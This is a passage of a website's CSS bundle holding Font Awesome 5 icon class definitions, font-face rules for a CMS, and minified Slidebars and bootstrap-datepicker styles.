  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablet-android:before {
  content: "\f3fb"; }

.fa-tablet-android-alt:before {
  content: "\f3fc"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer:before {
  content: "\f0e4"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tachometer-alt-average:before {
  content: "\f624"; }

.fa-tachometer-alt-fast:before {
  content: "\f625"; }

.fa-tachometer-alt-fastest:before {
  content: "\f626"; }

.fa-tachometer-alt-slow:before {
  content: "\f627"; }

.fa-tachometer-alt-slowest:before {
  content: "\f628"; }

.fa-tachometer-average:before {
  content: "\f629"; }

.fa-tachometer-fast:before {
  content: "\f62a"; }

.fa-tachometer-fastest:before {
  content: "\f62b"; }

.fa-tachometer-slow:before {
  content: "\f62c"; }

.fa-tachometer-slowest:before {
  content: "\f62d"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally:before {
  content: "\f69c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-frigid:before {
  content: "\f768"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-hot:before {
  content: "\f76a"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-thunderstorm:before {
  content: "\f76c"; }

.fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-times-hexagon:before {
  content: "\f2ee"; }

.fa-times-octagon:before {
  content: "\f2f0"; }

.fa-times-square:before {
  content: "\f2d3"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before {
  content: "\f71f"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-alt:before {
  content: "\f400"; }

.fa-trees:before {
  content: "\f724"; }

.fa-trello:before {
  content: "\f181"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-couch:before {
  content: "\f4dd"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "" !important;
  background: url('/Areas/CMS/Assets/img/x-twitter.svg') no-repeat 100% 100%;
  display: inline-block;
  height: 1rem;
  width: 1.2rem;
}

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-usd-circle:before {
  content: "\f2e8"; }

.fa-usd-square:before {
  content: "\f2e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-chart:before {
  content: "\f6a3"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-class:before {
  content: "\f63d"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-users-crown:before {
  content: "\f6a5"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume:before {
  content: "\f6a8"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-nay:before {
  content: "\f771"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-wand-magic:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before {
  content: "\f495"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-lower:before {
  content: "\f774"; }

.fa-water-rise:before {
  content: "\f775"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-1:before {
  content: "\f6aa"; }

.fa-wifi-2:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before {
  content: "\f40f"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900d41d.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900; }

/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 */

[canvas],[off-canvas*=push]{z-index:1}[off-canvas*=reveal],[off-canvas*=shift]{z-index:0}[canvas=container],[off-canvas],body,html{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{width:100%;overflow:hidden}[canvas=container]{width:100%;height:100%;overflow-y:auto;position:relative;background-color:#fff;-webkit-overflow-scrolling:touch}[canvas=container]:after,[canvas=container]:before{clear:both;content:'';display:table}[off-canvas]{display:none;position:fixed;overflow:hidden;overflow-y:auto;background-color:#000;color:#fff;-webkit-overflow-scrolling:touch}[off-canvas*=top]{width:100%;height:255px;top:0}[off-canvas*=right]{width:255px;height:100%;top:0;right:0}[off-canvas*=bottom]{width:100%;height:255px;bottom:0}[off-canvas*=left]{width:255px;height:100%;top:0;left:0}[off-canvas*=overlay]{z-index:9999}[canvas],[off-canvas]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden}[off-canvas*=shift][off-canvas*=top]{-webkit-transform:translate(0,50%);transform:translate(0,50%)}[off-canvas*=shift][off-canvas*=right]{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}[off-canvas*=shift][off-canvas*=bottom]{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}[off-canvas*=shift][off-canvas*=left]{-webkit-transform:translate(50%,0);transform:translate(50%,0)}@media print{[canvas]{-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}[off-canvas]{display:none!important}}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */

.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td 